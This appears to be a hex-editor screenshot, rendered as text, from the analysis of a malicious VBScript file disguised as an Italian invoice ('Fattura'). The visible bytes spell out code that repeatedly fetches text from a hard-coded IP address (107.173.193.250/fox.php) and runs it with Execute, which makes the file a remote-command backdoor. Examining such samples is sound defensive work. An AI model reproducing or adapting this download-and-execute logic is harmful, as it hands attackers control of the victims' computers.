 CFF Explorer VIII - [Fattura_181104_11091.vbs]
File Settings ?
File: Fattura_181104_11091.vbs
Hex Editor
Quick Disassembler
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F Ascii
00000120 20 3A 20 57 53 63 72 69 70 74 2E 53 6C 65 65 70 .:.WScript.Sleep
00000130 20 31 30 30 20 3A 20 57 65 6E 64 0A 0A 20 54 56 .100.:.Wend...TV
00000140 49 45 49 43 68 65 6B 20 20 3D 20 54 56 49 45 49 IEIChek..=.TVIEI
00000150 2E 64 6F 63 75 6D 65 6E 74 2E 62 6F 64 79 2E 69 .document.body.i
00000160 6E 6E 65 72 54 65 78 74 0A 45 6E 64 20 46 75 6E nnerText.End.Fun
00000170 63 74 69 6F 6E 0A 0A 46 75 6E 63 74 69 6F 6E 20 ction..Function.
00000180 46 6F 78 48 65 6C 6C 6F 28 73 65 72 69 61 6C 29 FoxHello(serial)
00000190 0A 20 20 20 4F 6E 20 45 72 72 6F 72 20 52 65 73 ....On.Error.Res
000001A0 75 6D 65 20 4E 65 78 74 0A 09 54 56 49 45 49 2E ume.Next..TVIEI.
000001B0 51 75 69 74 28 29 0A 09 45 78 65 63 75 74 65 20 Quit()..Execute.
000001C0 22 22 20 2B 20 73 65 72 69 61 6C 20 2B 20 22 22 "".+.serial.+.""
000001D0 20 0A 45 6E 64 20 46 75 6E 63 74 69 6F 6E 0A 0A ..End.Function..
000001E0 46 75 6E 63 74 69 6F 6E 20 6F 66 66 6C 69 6E 65 Function.offline
000001F0 5A 74 65 73 74 28 29 0A 09 44 69 6D 20 74 6F 6D Ztest()..Dim.tom
00000200 61 7A 7A 7A 7A 7A 0A 09 63 61 6E 61 6C 6E 75 6D azzzzz..canalnum
00000210 20 3D 20 43 53 74 72 28 63 61 6E 61 6C 6E 75 6D .=.CStr(canalnum
00000220 20 2B 20 31 29 20 0A 09 74 6F 6D 61 7A 7A 7A 7A .+.1)...tomazzzz
00000230 7A 20 3D 20 54 56 49 45 49 43 68 65 6B 28 22 68 z.=.TVIEIChek("h
00000240 74 74 70 3A 2F 2F 31 30 37 2E 31 37 33 2E 31 39 ttp://107.173.19
00000250 33 2E 32 35 30 2F 66 6F 78 2E 70 68 70 3F 6D 3D 3.250/fox.php?m=
00000260 30 38 30 32 33 34 31 26 74 3D 22 20 2B 20 63 61 0802341&t=".+.ca
00000270 6E 61 6C 6E 75 6D 29 0A 46 6F 78 48 65 6C 6C 6F nalnum).FoxHello
00000280 28 74 6F 6D 61 7A 7A 7A 7A 7A 29 0A 45 6E 64 20 (tomazzzzz).End.
00000290 46 75 6E 63 74 69 6F 6E 0A 0A 53 75 62 20 46 52 Function..Sub.FR
000002A0 45 45 43 61 6E 61 6C 54 56 28 29 0A 20 20 4F 6E EECanalTV()...On
000002B0 20 45 72 72 6F 72 20 52 65 73 75 6D 65 20 4E 65 .Error.Resume.Ne
Sel Start: 0000023F Size: 0000002B